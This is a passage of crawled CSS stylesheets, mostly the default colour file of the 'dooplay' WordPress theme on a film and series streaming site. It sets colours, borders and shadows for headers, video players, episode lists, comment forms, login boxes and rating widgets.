    background: #fff;
    border-bottom: solid 1px #f5f7fa
}
table.account_links tbody td.publish i.icon:before {
    content: "\f058";
    color: #4CAF50
}
table.account_links tbody td.pending i.icon:before {
    content: "\f056";
    color: #FFC107
}
table.account_links tbody td.trash i.icon:before {
    content: "\f057";
    color: #ff3131
}
table.account_links tbody td a {
    color: #222D34
}
#edit_link .box .form_edit {
    background: #fff;
    box-shadow: 0 1px 20px 3px rgba(0, 0, 0, 0.17)
}
#edit_link .box .form_edit .cerrar a {
    color: #fff;
    background: #4a4d52
}
#edit_link .box .form_edit .cerrar a:hover {
    background: #408bea
}
#edit_link .box .form_edit .ready i {
    color: #4CAF50
}
#edit_link .box .form_edit fieldset h3 {
    border-bottom: solid 5px #d8dce2
}
#edit_link .box .form_edit fieldset select {
    color: #222D34;
    border: solid 1px #d8dce2;
    background: #f5f7fa
}
#edit_link .box .form_edit fieldset select:hover,
#edit_link .box .form_edit fieldset select:focus {
    background: #fff
}
#edit_link .box .form_edit fieldset h3 i {
    color: #4CAF50
}
#edit_link .box .form_edit fieldset input[type="text"] {
    border: solid 1px #d8dce2;
    background: #f5f7fa
}
#edit_link .box .form_edit fieldset input[type="text"]:hover,
#edit_link .box .form_edit fieldset input[type="text"]:focus {
    background: #fff
}
#edit_link .box .form_edit fieldset input[type="submit"] {
    background: #408bea;
    color: #fff
}
.dtuser a.clicklogin {
    color: #222d34;
    border-left: solid 2px #eceff5;
    float: left;
    padding: 5px 15px
}
.dtuser a.clicklogin:hover {
    color: #408BEA
}
.dtuser .gravatar {
    border-left: solid 2px #eceff5
}
.dtuser .gravatar span {
    color: #fff;
    background: #ff1212
}
.login_box .box {
    background: #fff;
    -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 1px 150px rgba(0, 0, 0, 0.52);
    box-shadow: 0 1px 150px rgba(0, 0, 0, 0.52)
}
.login_box .box a#c_loginbox {
    color: #eceff5
}
.login_box .box a#c_loginbox:hover {
    color: #408bea
}
.login_box .box input {
    border: solid 1px #bfbfbf;
    background: #fff
}
.login_box .box input[type="submit"] {
    background: #408bea;
    color: #fff
}
.login_box .box a.register {
    color: #408bea;
    background: #fcfcfc;
    border: solid 1px #408bea
}
#resultado_link_form .msg i {
    color: #4CAF50
}
#resultado_link_form .msg {
    background: #f5f7fa
}
.plyr input[type=range]::-ms-fill-lower {
    background: #408bea
}
.plyr input[type=range]:active::-webkit-slider-thumb {
    background: #408bea;
    border-color: #fff;
    transform: scale(1.25)
}
.plyr input[type=range]:active::-moz-range-thumb {
    background: #408bea;
    border-color: #fff;
    transform: scale(1.25)
}
.plyr input[type=range]:active::-ms-thumb {
    background: #408bea;
    border-color: #fff;
    transform: scale(1.25)
}
.plyr--audio .plyr__controls button.tab-focus:focus,
.plyr--audio .plyr__controls button:hover,
.plyr__play-large {
    background: #408bea;
    color: #fff
}
.plyr--video .plyr__controls button.tab-focus:focus,
.plyr--video .plyr__controls button:hover {
    background: #408bea;
    color: #fff
}
.plyr__progress--played,
.plyr__volume--display {
    z-index: 1;
    color: #408bea;
    background: 0 0;
    transition: none
}
.dt_mainmeta nav.genres ul li {
    border-bottom: solid 1px #eceff5
}
.dt_mainmeta nav.genres ul li a {
    color: #222d34
}
.dt_mainmeta nav.genres ul li a:before {
    color: #d4dae6
}
.dt_mainmeta nav.genres ul li.current-cat a:before {
    color: #408bea
}
.dt_mainmeta nav.genres ul li a:hover {
    color: #408bea
}
.dt_mainmeta nav.releases ul li a {
    background: #f8f9fb;
    color: #222d34
}
.dt_mainmeta nav.releases ul li a:hover {
    color: #fff;
    background: #408bea
}
.dt_mainmeta nav h2:before {
    color: #c6ccd8
}
.page_user {
    background: #fff;
    border-bottom: solid 1px #eceff5
}
.logo h1.text {
    color: #222D34
}
.head-main-nav ul.main-header li ul.sub-menu li a:hover {
    color: #408BEA
}
.person .data .name a {
    color: #222D34
}
header.top_imdb {
    border-bottom: solid 1px #eceff5
}
header.top_imdb h1.top-imdb-h1 span {
    color: #408bea
}
.dtinfo .metadata {
    background: #f5f7fa
}
.dtinfo .metadata span.imdb {
    background: #FFC107;
    color: #000
}
.dtinfo .texto {
    border-bottom: solid 1px #eceff5
}
.dtinfo .genres .mta a {
    border-right: solid 1px #ddd;
    color: #222D34
}
.pagination a {
    border-color: #eceff5;
    color: #222d34
}
.pagination a:hover {
    color: #408bea
}
td.cal a {
    background: #408bea;
    color: #fff
}
.featu {
    background: #00be08;
    color: #fff
}
.module .content .items .item .dfeatur .mark i {
    color: #9781f0
}
.user_control a {
    color: #d4d9e0;
    border-left: solid 1px #f5f7fa
}
.user_control a:hover {
    color: #222d34
}
.user_control a.in-list {
    color: #408bea
}
.user_control a.in-views {
    color: #222d34
}
.tooltip .tooltiptext {
    background-color: #111;
    color: #fff
}
.tooltip-right::after {
    border-color: transparent #111 transparent transparent
}
article.simple .poster .profile_control {
    background: rgba(0, 0, 0, 0.8)
}
article.simple .poster .profile_control span a {
    background: #fff;
    color: #00BCD4
}
article.simple .poster .profile_control span a:hover {
    background: #00BCD4;
    color: #fff
}
.requests {
    background: #fff;
    border-bottom: solid 1px #eceff5
}
.requests nav h1 span {
    color: #adbbc5
}
.requests nav a.add_request {
    color: #fff;
    background: #00BCD4
}
.requests nav ul li a {
    color: #828282
}
.requests nav ul li a i {
    color: #fff;
    background: #f10
}
.requests nav ul li a.active {
    background: #8f999f;
    color: #fff
}
.requests .content .tabox {
    border-top: solid 1px #eceff5
}
.requests .content .items .item .box {
    background: #fff;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07)
}
.requests .content .items .item .box .poster span {
    background: rgba(0, 0, 0, 0.8);
    color: #fff
}
.requests .content .items .item .box h3 {
    border-bottom: solid 1px #eceff5
}
.requests .content .items .item .box .data span a.get_content_dbmovies {
    background: #f5f7fa;
    color: #000
}
.requests .content .items .item .box .data span .itm-exists {
    background: #fffae0
}
.requests .content .items .item:hover > .box .data span a.get_content_dbmovies {
    background: #4caf50;
    color: #fff
}
.requests .content .items .item .box .data span i.icon-plus2 {
    color: #9fabbd
}
.requests .content .items .item .box .data span i.icon-check {
    color: #8BC34A
}
.requests .discover .fixbox .box {
    background: #fcfdff;
    border: 2px solid #eceff5
}
.requests .discover .fixbox .box form button.filter span {
    color: #e1e4e8
}
.requests .discover .fixbox .box form:hover button.filter span {
    color: #00BCD4
}
footer.main .fcmpbox {
    background: #fff;
    box-shadow: 0 10px 5px -7px rgba(0, 0, 0, .09)
}
footer.main .fcmpbox .primary {
    border-bottom: solid 1px #eceff5
}
footer.main .fcmpbox .primary .columenu .item h3 {
    color: #222D34
}
span.top-page a {
    background: #f5f7fa;
    color: #222d34
}
.dt-breadcrumb {
    border-bottom: solid 1px #ECEFF5;
    background: #fff
}
.breadcrumb_bottom {
    border-top: solid 1px #ECEFF5!important
}
.dt-breadcrumb ol li span.icon-angle-right {
    color: #d4d9e0
}
.letter_home {
    background: #fff
}
.letter_home ul.glossary li a {
    background: #FFF;
    color: #222d34
}
.letter_home ul.glossary li a:hover,
.letter_home ul.glossary li a.active {
    color: #408bea
}
.letter_home>.items_glossary {
    background: #fff;
    box-shadow: 0 20px 15px -10px rgba(0, 0, 0, 0.3)
}
.items_glossary .items .item .poster .rating {
    background: rgba(0, 0, 0, .8);
    color: rgba(255, 255, 255, .9)
}
.items_glossary .items .item .poster .rating i {
    color: #FFD600
}
.post_request {
    background: #fff;
    box-shadow: 0 10px 50px rgba(0, 0, 0, 0.7)
}
.post_request .box_post .backdrop span {
    color: #fff;
    background: #000
}
.post_request .box_post .data p {
    border-top: solid 1px #eceff5
}
.blog-list-items {
    border-bottom: solid 1px #eceff5
}
.dooplay_player {
    border-bottom: solid 3px #f5f7fa
}
.dooplay_player .options ul li {
    background: #fff;
    border-bottom: solid 1px #f8f9fb
}
.dooplay_player .options ul li:hover span.title {
    color: #408bea
}
.dooplay_player .options ul li i {
    color: #d4d9e0
}
.dooplay_player .options ul li span.flag img {
    border: solid 2px #fff
}
.dooplay_player .options ul li.on,
.dooplay_player .options ul li.on:hover {
    background: #f8f9fb
}
.dooplay_player .options ul li.on i {
    color: #000
}
.dooplay_player .play {
    background: #fff;
    border-bottom: solid 1px #f5f7fa
}
.dooplay_player h2 {
    border-bottom: solid 1px #f5f7fa
}
.dooplay_player h2 span {
    color: #a7aeb9
}
.dooplay_player h2 span.flashit {
    color: #000
}
.dooplay_player .options ul li span.server {
    color: #b8bac0
}
.dooplay_player .play .preplayer,
.dooplay_player .play .pframe {
    background: #111
}
.links_table table tbody tr td strong.quality,
table.account_links tbody td strong.quality {
    border-color: #eceff5;
    background: #fdfdfd;
    color: #8e96a5
}
.module_single_ads {
    border-color: #f5f7fa
}
.live-search ul li:first-child {
    border-top: solid 1px #eceff5
}
header.main .hbox .search form input[type=text]::placeholder {
    color: #c7d0dc
}
header.main .hbox .logo {
    background: #f5f7fa
}
ul.wp-tags li {
    background: #f5f7fa
}
a.report-video-error{
    background: #36438e;
    color: #fff;
}
#seasons .se-c .se-a ul.episodios li .episodiotitle a:visited{
    color: #00BCD4;
}
.onloader:before{
    background: transparent url(../img/gloader.svg) center no-repeat;
    -webkit-background-size: 30px auto;
    background-size: 30px auto;
}
.mebchongzhi{background-color:#f5f5f5;}


--- FILE ---
content_type: text/css
request_url: https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/colors.default.css?ver=2.4.3
body_size: 9627
content:
a {
    color: #408bea
}
body {
    background: #fff;
    color: #222D34
}
#dt_contenedor {
    background-color: #f5f7fa
}
header.main {
    background: #fff
}
header.subhead {
    background: #4C5765;
    color: #fff
}
header.main .hbox .search form {
    background: #f5f7fa;
    border: 1px solid #eceff5
}
header.main .hbox .search form:hover {
    border: 1px solid #d0d5de
}
header.main .hbox .search form input[type=text] {
    color: #4C5765;
    background: 0 0
}
header.main .hbox .search form input[type=text]:focus,
header.main .hbox .search form input[type=text]:hover {
    border: 0
}
header.main .hbox .search form button[type=submit] {
    color: #222d34;
    background: transparent
}
.module .content header h1,
.module .content header h2 {
    color: #222d34
}
header.main .hbox .search form button[type=submit]:hover {
    color: #408bea
}
header.main .hbox .search form button[type=submit]:focus {
    outline: none!important
}
.module {
    background: #fff;
    border-color: #ECEFF5
}
.module .sidebar {
    background: #fff
}
.module .content {
    background: #fff;
    border-color: #ECEFF5
}
.module .content.rigth.csearch,
.module .content.right{
    border-right: solid 1px #ECEFF5;
}
.module .content.left.csearch,
.module .content.left{
    border-left: solid 1px #ECEFF5;
}
.module .content .items {
    border-color: #ECEFF5
}
.module .content .items .item .data span {
    color: #757A7D
}
.module .content .items .item .data h3,
.module .content .items .item .data h3 a {
    color: #222D34
}
.module .content .items .item .data h3 a:hover {
    color: #408bea
}
.module .content .items .item .dtinfo {
    background: #fff;
    border-color: #ECEFF5;
    box-shadow: 0 10px 5px -7px rgba(0, 0, 0, .09)
}
.sidemenu h2,
.sidemenu ul.genres li {
    border-color: rgba(0, 0, 0, 0.05)
}
footer.main,
footer.main .fbox .fmenu ul li,
footer.main .fbox .fmenu ul li:last-child {
    border-color: #ECEFF5
}
.sidemenu h2 {
    color: #222D34
}
.sidemenu ul.genres li a {
    color: #757A7D
}
.sidemenu ul.genres li.current-cat a {
    font-weight: 500;
    color: #222D34
}
.sidemenu ul.genres li.current-cat a:before,
.sidemenu ul.genres li.current-cat a:hover {
    color: #408bea
}
.sidemenu ul.genres li a:hover {
    color: #222D34
}
.sidemenu ul.genres li a:before {
    color: #eceff5;
    font-weight: 300
}
.sidemenu ul.genres li i {
    color: #222d34
}
.sidemenu ul.genres li:hover>a:before {
    color: #408bea
}
footer.main {
    color: #222d34
}
footer.main .fbox .fmenu ul li a {
    color: #222d34
}
footer.main .fbox .fmenu ul li a:hover {
    color: #408bea
}
.module .content .items .item .poster{
    background: #eceff5;
}
.module .content .items .item .poster .rating span {
    color: #FFD600
}
.module .content .items .item .poster .rating {
    background: rgba(0, 0, 0, .8);
    color: rgba(255, 255, 255, .9)
}
.pagination span {
    border-color: #eceff5;
    color: #222D34
}
.pagination span.current {
    border-color: #eceff5;
    background: #fff;
    color: #408bea;
    font-weight: 500
}
.sidemenu ul.year li a {
    background: #fff;
    color: #757A7D
}
.sidemenu ul.year li a:hover {
    background: #000;
    color: #FFF
}
#serie_contenido {
    background: #fff
}
#seasons .se-c .se-q {
    background: #f1f2f4
}
#seasons .se-c .se-q span.title {
    color: #222D34
}
#seasons .se-c .se-q span.se-t {
    background: #DADDE4;
    color: #47607B
}
#seasons .se-c .se-q span.se-o {
    background: #408bea;
    color: #fff
}
#seasons .se-c .se-a ul.episodios li,
#seasons .se-c .se-a ul.episodios li .numerando {
    border-color: #F5F7FA
}
#seasons .se-c .se-a ul.episodios li .episodiotitle a {
    color: #222D34
}
#seasons .se-c .se-a ul.episodios li .episodiotitle a:hover {
    color: #408bea
}
#seasons .se-c .se-a ul.episodios li .episodiotitle span.date {
    color: #9CAEC1
}
#seasons .se-c .se-a ul.episodios li .episodiotitle a i {
    color: #FF7A7A;
    margin-right: 5px
}
.form_post_data #msg,
.form_post_data #result {
    color: #47607B
}
.form_post_data form.generador_form input[type=submit]:hover {
    background: #222D34;
    color: #fff
}
.form_post_data form.generador_form input[type=submit] {
    background: #F5F7FA;
    color: #7488A7
}
.form_post_data form.generador_form input[type=text] {
    background: 0 0;
    color: #47607B
}
.form_post_data form.generador_form {
    border-color: #ddd
}
.form_post_data form.generador_form::-webkit-input-placeholder {
    color: #DADDE4
}
.form_post_data #msg i,
.form_post_data #result i {
    color: #408bea
}
.links_table table thead tr {
    border-bottom: solid 3px #F5F7FA
}
.links_table table tbody tr {
    border-bottom: solid 1px #F5F7FA
}
.links_table table tbody tr:hover>td {
    background: #FDFDFD
}
label.metrox {
    background: #F5F7FA;
    color: rgba(0, 0, 0, .69)
}
label.metrox:hover {
    background: #d3dae4
}
label.checked {
    background: #222d34!important;
    color: #FFF!important
}
.links_table a.addlink {
    background: #8BCE51;
    color: #fff
}
#single {
    background: #FFF;
    border-bottom: solid 1px #eceff5
}
#single .content {
    background: #fff;
}
#single .content.right{
    border-right: solid 1px #ECEFF5
}
#single .content.left{
    border-left: solid 1px #ECEFF5
}
.sbox h1,
.sbox h2 {
    color: #222d34;
    border-color: #ECEFF5
}
a.a_f_sbox {
    color: #24282D
}
.se .poster .season_m span,
.slider article.item .image .data span {
    color: #fff
}
.se .poster .season_m {
    background: rgba(0, 0, 0, .7)
}
.slider article.item .image .data {
    background-image: -moz-linear-gradient(rgba(0, 0, 0, 0), #000);
    background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), #000);
    background-image: linear-gradient(rgba(0, 0, 0, 0), #000)
}
span.quality {
    color: #fff;
    background: #cd2026
}
.sidebar aside.widget h2.widget-title {
    color: #20272D
}
.sidebar aside.widget ul li a {
    color: #72818E
}
.sidebar aside.widget ul li:before {
    color: #20272D
}
.sidebar aside.widget ul li a:hover {
    color: #009FFF
}
.calendar_wrap table caption {
    background: #f5f7fa
}
.calendar_wrap table thead {
    background: rgba(255, 255, 255, .8)
}
.calendar_wrap table thead tr th {
    color: #222d34;
    padding: 10px;
    background: #d3dae4
}
.calendar_wrap table tbody tr {
    border-color: rgba(0, 0, 0, .05)
}
.calendar_wrap table tbody tr td {
    color: #82909C
}
form.search-form {
    background: #fff;
    border-color: rgba(0, 0, 0, .15)
}
form.search-form button[type=submit] span {
    color: #8C9CAB
}
form.search-form button[type=submit] span:hover {
    color: #009FFF
}
.tagcloud a {
    background-color: #f5f7fa;
    color: #222D34
}
.widget_rss .rssSummary {
    color: rgba(0, 0, 0, .44)
}
.widget_rss cite {
    color: #8ABEDE
}
span.comment-author-link {
    color: #70a7ec
}
.w_item_a .image .data {
    background-image: -moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .7));
    background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .7));
    background-image: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .7));
    color: #fff
}
.w_item_a .image .data h3 a {
    color: #fff
}
.w_item_a .image .data span.wdate {
    color: rgba(255, 255, 255, .7)
}
.w_item_b {
    background: #F8F9FB
}
.w_item_b:hover {
    background: #eceff5
}
.w_item_b .data h3 {
    color: #222d34
}
.w_item_b a:hover>.data h3 {
    color: #222d34
}
.w_item_b .data span.wdate {
    color: #93999E
}
.w_item_b .data span.wextra b {
    color: #737A88
}
.w_item_b .data span.wextra b i {
    color: rgba(0, 0, 0, 0.3)
}
.w_item_b a:hover>.data span.wextra b i {
    color: #408bea
}
.w_item_c {
    border-color: rgba(0, 0, 0, .1)
}
.w_item_c .rating {
    background: #f5f7fa;
    color: #222d34
}
.w_item_c .data h3 {
    color: #222d34
}
.w_item_c a:hover>.data h3 {
    color: #222d34
}
.w_item_c .data span {
    color: #A2AEB9
}
.w_item_c .rating i {
    color: #ADBACC
}
.w_item_c a:hover>.rating i {
    color: #408bea
}
article.w_item_c:after {
    color: rgba(0, 0, 0, .07)
}
i.delete {
    background: #DC2626
}
i.delete span {
    color: #fff
}
.nav_items_module a.btn {
    color: #222D34
}
.nav_items_module a.btn:hover {
    color: #408bea
}
.slider article.item .image .data h3.title,
a.main {
    color: #fff
}
a.facebook-background {
    background: #4861A3
}
a.twitter-background {
    background: #408bea
}
a.google-plus-background {
    background: #CE4231
}
a.linkedin-background {
    background: #1A91C9
}
a.youtube-background {
    background: #BC1E2C
}
a.rss-background {
    background: #F7A92C
}
a.flickr-background {
    background: #F957A8
}
a.vimeo-background {
    background: #1BB6EC
}
a.pinterest-background {
    background: #CD2026
}
a.dribbble-background {
    background: #E14A85
}
a.tumblr-background {
    background: #36465D
}
a.instagram-background {
    background: #125688
}
a.vine-background {
    background: #00BF8E
}
a.vk-background {
    background: #6383a8
}
.resppages a {
    background: #61728e;
    color: #fff
}
@media only screen and (max-width: 768px) {
    .module .sidebar {
        background: #fff
    }
    ul.main_links li a.active {
        background: rgba(72, 82, 99, .02)
    }
}
a.main {
    background: #408BEA
}
footer.main .fbox .fmenu ul li.current-menu-item a {
    color: #408bea
}
#seasons .se-c .se-q span.title i {
    color: #272b34;font-size: 14px;font-weight: 700;
}
.link_sharing {
    background: #FFF;
    -moz-box-shadow: 0 1px 40px -4px rgba(0, 0, 0, .7);
    -webkit-box-shadow: 0 40px 8px -4px rgba(0, 0, 0, .7);
    box-shadow: 0 1px 40px -4px rgba(0, 0, 0, .7)
}
.links_table,
.sheader,
.sheader .poster,
header.responsive {
    background: #fff
}
form.form-resp-ab {
    background: #f5f7fa
}
.link_sharing p.select b {
    color: #222d34
}
.link_sharing p label {
    color: #3A4A5F
}
#single .content .sbox {
    border-color: #F5F7FA
}
#single .sidebar,
form.form-resp-ab,
header.responsive,
header.responsive .nav,
header.responsive .search {
    border-color: #ECEFF5
}
.sheader .data h1 {
    color: #222D34
}
.tagcloud a {
    box-shadow: inset 0 -1px 0 #d8dce0
}
.widget-social ul.social-links li.dtl a.icls {
    color: #fff
}
header.responsive a {
    color: #9FA9B3
}
header.responsive .nav a.active:before,
header.responsive .search a.active:before {
    content: "\e5cd";
    color: #408bea
}
form.form-resp-ab input[type=text] {
    color: #222d34
}
form.form-resp-ab button[type=submit] span {
    font-size: 24px;
    color: #222d34
}
form.form-resp-ab button[type=submit]:hover>span {
    color: #009FFF
}
.load_modules {
    color: #7488A7
}
.owl-theme .owl-controls .owl-page span {
    background: #222d34
}
.alert_dt_ee {
    background: #F8F9FB
}
.video-wrapper {
    background: #000
}
.sheader .poster .complex {
    background: #8A8E96;
    color: #FFF
}
.sheader .poster .complex:hover {
    background: #F73535
}
ul.smenu li.icon i {
    font-size: 19px;
    color: #222d34
}
ul.smenu li a {
    color: #222D34
}
ul.smenu li a:hover {
    color: #408bea
}
ul.smenu li a.selected,
ul.smenu li a.selected:hover {
    color: #fff
}
a.dactive:before {
    content: "\e5cd";
    color: #222D34
}
.dt_mega_menu {
    background: #eceff5;
    border-color: #c7d0dc
}
.dt_mega_menu .box ul li {
    border-left: solid 1px #fff;
    border-right: solid 1px #c7d0dc
}
.dt_mega_menu .box ul li.current-menu-item a {
    color: #222D34;
    font-weight: 600
}
.dt_mega_menu .box ul li a {
    color: #686f7b
}
.dt_mega_menu .box ul li a:hover {
    color: #408bea
}
.link_sharing p a.addlink {
    color: #222d34
}
.link_sharing h3 {
    border-bottom: solid 1px #E2E6EC;
    color: #222d34
}
.custom_fields,
.srating {
    border-bottom: solid 1px #ECEFF5
}
.fondo_dt {
    background: rgba(0, 0, 0, .9)
}
.extra span.tagline {
    color: #222d34
}
.extra span.date {
    font-weight: 600;
    color: #222d34
}
.srating {
    border-top: solid 1px #ECEFF5
}
.srating .promedio {
    background: #F5F7FA;
    color: #222d34
}
.srating .rdata .stars span.rating-stars-a {
    color: #ECEFF5
}
.srating .rdata .stars span.rating-stars-b {
    color: #FFE203
}
.srating .rdata .votes {
    color: #9297A2
}
.sgeneros a {
    color: #222D34;
    border-left: solid 1px #ECEFF5
}
.sgeneros a:hover {
    color: #408bea
}
.custom_fields b.variante {
    color: #222D34
}
.custom_fields span.valor strong {
    border: 1px solid #ECEFF5;
    color: #222D34;
    font-weight: 700
}
.custom_fields span.valor strong:before {
    color: #D9DBDE
}
.wp-content {
    border-bottom: solid 1px #ECEFF5
}
.comments-area h2 {
    color: #222d34
}
.comments-area h2 i {
    color: #47D26C
}
.post-comments li.comment {
    border-top: 1px solid #ECEFF5
}
.post-comments li.comment .scontent {
    border-left: 1px solid #ECEFF5
}
.post-comments li.comment .scontent .comment-header {
    color: #222D34
}
.post-comments li.comment .scontent p {
    color: #808A90
}
.post-comments li.comment .scontent p code {
    color: #97ADD0
}
.post-comments ul li.comment {
    border-top: 1px solid #eee
}
.comment-form-comment textarea,
.grid-container input[type=text] {
    border: 1px solid #E0E5EF
}
em.text-red {
    color: #FF8181
}
.post-comments .comment-time {
    background: #F5F7FA;
    color: #222d34
}
.post-comments .comment-reply-link {
    color: #222d34;
    background: #f5f7fa
}
.post-comments .comment-reply-link:hover {
    color: #fff;
    background: #408bea
}
.comment-respond h3 {
    color: #222d34
}
.comment-respond h3:before {
    color: #408bea
}
.comment-form-comment .form-label,
.grid-container .form-label {
    color: #222d34
}
.grid-container .form-description {
    color: #9d9fb1
}
a.commautor {
    color: #222D34
}
a.commautor:hover {
    color: #408BEA
}
p.form-submit input[type=submit] {
    background: #222d34;
    color: rgba(255, 255, 255, .8);
    border: 0
}
p.form-submit input[type=submit]:hover {
    background: #408bea;
    border-color: #408bea;
    color: #fff
}
.comment-respond input[type=text],
.comment-respond input[type=submit],
.comment-respond textarea {
    background: #FDFDFD;
    color: #8FA0AF
}
.comment-respond input[type=text]:focus,
.comment-respond textarea:focus {
    background: #fff;
    color: #222d34;
    border-color: #B8C0D2;
    -moz-box-shadow: 0 1px 8px -4px rgba(0, 0, 0, .7);
    -webkit-box-shadow: 0 1px 8px -4px rgba(0, 0, 0, .7);
    box-shadow: 0 1px 8px -4px rgba(0, 0, 0, .7)
}
div.no-comments {
    background: #fdfdfd;
    color: #8E8559
}
.starstruck .star-on-png:before {
    content: "\e838";
    color: #FFE203
}
.starstruck .star-off-png:before {
    content: "\e838";
    color: #ECEFF5
}
.starstruck-rating-wrap {
    color: #586C7D;
    background-color: #F5F7FA
}
.starstruck-rating {
    color: #9297A2
}
.starstruck-rating i {
    color: #CED3DC
}
.starstruck-wrap {
    border-bottom: solid 1px #ECEFF5;
    border-top: solid 1px #ECEFF5
}
.dt_nodata,
.starstruck-wrap .dt_rating_vgs {
    background: #F5F7FA;
    color: #222d34
}
#single .content .srelacionados {
    background: #fff
}
.dtloadpage {
    background: rgba(0, 0, 0, 0.95)
}
.dtloadpage .dtloadbox span {
    color: #FFF
}
.dtloadpage .dtloadbox p {
    color: #A7A7A7
}
.se_rating .se_rating_valor {
    background: #408bea
}
.se_rating:before {
    color: #FFD600
}
.dt_social_single a {
    color: #fff
}
.dt_social_single a.facebook {
    background: #4861A3
}
.dt_social_single a.twitter {
    background: #03A9F4
}
.dt_social_single a.google {
    background: #eb4026
}
.dt_social_single a.pinterest {
    background: #ca212a
}
.dt_social_single a.whatsapp {
    background: #51ce60
}
.captcha {
    border: 1px solid #d3dae4
}
.captcha a {
    color: #878FA0;
    background: #F5F7FA
}
.captcha a:hover {
    color: #FFF;
    background: #A2ABBB
}
.captcha a:active {
    background: #222d34
}
.captcha input[type=text] {
    color: #A7B2C7;
    border-left: solid 3px #d3dae4
}
.link_sharing p small {
    font-size: 13px;
    color: #C4CAD6
}
.captcha input:required:valid,
.link_sharing p strong {
    color: #222d34
}
ul.dt_sm {
    float: left;
    background: #000
}
.account_page .sidebar {
    background: #fff
}
.account_page .sidebar h2 {
    background: #CACFD8;
    color: #222d34
}
.account_page .content h1,
.account_page .content ul.nav li a,
.no_fav {
    color: #222D34
}
.account_page .content .box,
.account_page .sidebar .about {
    background: #fff
}
.account_page .content ul.nav {
    border-bottom: solid 1px #eceff5
}
.account_page .content ul.nav li a.active {
    background: #fff;
    border-top: solid 1px #408bea;
    border-left: solid 1px #eceff5;
    border-right: solid 1px #eceff5
}
.account_page .content .container h2 {
    border-bottom: solid 1px #eceff5;
    color: #222D34
}
.no_fav {
    background: #fff
}
.mejs-container .mejs-controls {
    background: #000!important
}
a.reset {
    background: #F16464;
    color: #fff!important;
    padding: 0 10px
}
a.reset:hover {
    background: red
}
.wp-content blockquote {
    border-left: 2px solid #d3dae4;
    background: #FDFDFD
}
.wp-content h1,
.wp-content h2,
.wp-content h3,
.wp-content h4,
.wp-content h5,
.wp-content h6 {
    color: #222D34
}
.module .content .items .episodes .poster span.serie {
    background: #000;
    color: #fff
}
ul.main_links li a {
    color: #757A7D
}
ul.main_links li a.active {
    font-weight: 500;
    color: #222D34;
    background: #fff
}
ul.main_links li a.active:hover,
ul.main_links li a:hover {
    color: #222D34
}
ul.main_links li a i {
    color: #eceff5
}
ul.main_links li a.active i,
ul.main_links li a:hover>i {
    color: #222D34
}
span.item_type {
    background: #408bea;
    color: #fff
}
span.s_trending a.m_trending {
    color: #BFC3CC
}
.contact .wrapper fieldset label,
.contact .wrapper h1,
span.s_trending a.active,
span.s_trending a.m_trending:hover {
    color: #222D34
}
.contact {
    background: #fff
}
.contact .wrapper {
    border-bottom: solid 1px #F5F7FA
}
.contact .wrapper fieldset input[type=text] {
    border: 1px solid #B0BDC5;
    color: #67696B
}
.contact .wrapper fieldset input[type=text]:focus,
.contact .wrapper fieldset textarea:focus {
    border: 1px solid #408bea
}
.contact .wrapper fieldset input[type=submit] {
    background: #408bea;
    color: #fff
}
.contact .wrapper fieldset textarea {
    border: 1px solid #B0BDC5
}
.loguser a {
    background: #F5F7FA;
    color: #222d34
}
.loguser a:hover {
    background: #222D34;
    color: #fff
}
form.update_profile {
    background: #fff
}
form.update_profile fieldset input[type=text],
form.update_profile fieldset input[type=password] {
    border: 1px solid #DADEE4;
    color: #222D34
}
form.update_profile fieldset input[type=text]:disabled {
    background: #fff;
    cursor: no-drop;
    color: #DADEE4
}
form.update_profile fieldset input[type=text]:focus,
form.update_profile fieldset input[type=password]:focus {
    border: 1px solid #408bea
}
form.update_profile fieldset select,
form.update_profile fieldset textarea {
    border: 1px solid #DADEE4;
    color: #222D34
}
form.update_profile fieldset input[type=submit] {
    background: #408bea;
    color: rgba(255, 255, 255, .7)
}
form.update_profile fieldset input[type=submit]:hover {
    color: #fff
}
form.update_profile .updated {
    background: #4CAF50;
    color: #fff
}
form.update_profile .error {
    background: #F7D5D5;
    color: #222d34
}
form.update_profile .warning {
    background: #FFECBE;
    color: #222d34
}
.account {
    background: #fff
}
.account .sidebar {
    background: #222D34
}
.account .sidebar ul li a {
    color: #7E8C94
}
.account .sidebar ul li a.active {
    background: #45555F;
    color: #fff;
    border-radius: 3px
}
.sseasons .se-c .se-q span.se-t {
    background: #F5F7FA!important;
    color: #222D34!important
}
.single-page {
    background: #fff;
    border-bottom: solid 1px #eceff5
}
.single-page h1.head {
    border-bottom: solid 1px #ECEFF5;
    color: #222D34
}
.mce-panel {
    border: 0 solid #cacaca;
    border: 0 solid rgba(0, 0, 0, .2);
    background-color: #f5f7fa
}
.sbackdrop h1 {
    color: #fff;
    text-shadow: 0 1px 5px #000
}
.pag_episodes {
    border-bottom: solid 1px #f5f7fa
}
.pag_episodes .item {
    border-right: solid 1px #f5f7fa
}
.pag_episodes .item a {
    color: #8c969c;
    background: #fdfdfd
}
.pag_episodes .item a:hover {
    color: #408bea
}
.pag_episodes .item a i {
    color: #394249
}
.wp-content h1 span {
    color: #9aa3b1
}
.single_menu ul.main_dt_menu {
    background: #f5f7fa;
    border-bottom: solid 1px #eceff5
}
.single_menu ul.main_dt_menu li a {
    color: #222d34
}
.single_menu ul.main_dt_menu li a:hover {
    color: #408bea
}
@media only screen and (max-width: 600px) {
    .fondo_dt {
        background: #fff
    }
}
@media only screen and (max-width: 540px) {
    ul.smenu {
        background: #f5f7fa
    }
    ul.smenu li a {
        background: rgba(0, 0, 0, 0.03);
        color: #222D34
    }
    ul.smenu li a.active {
        background: rgba(0, 0, 0, .04)
    }
    .single_tabs {
        padding: 0
    }
}
.ads_demo,
.top-imdb-item .puesto {
    background: #f5f7fa
}
.ads_demo {
    border: 1px solid #e9ebef
}
#today a {
    color: #000;
    font-weight: 600
}
.tagcloud a:hover {
    color: #fff
}
.epiheader .epidata h3 a,
.posts header.pos h1 {
    color: #222D34
}
.posts header.pos {
    border-bottom: solid 1px #f5f7fa
}
.epiheader {
    border-bottom: solid 1px #e9ebef
}
.epiheader .epidata h3 a:hover {
    color: #575d6f
}
.epiheader .epidata span.data b {
    color: #2b3142
}
.epiheader .epidata h1 span {
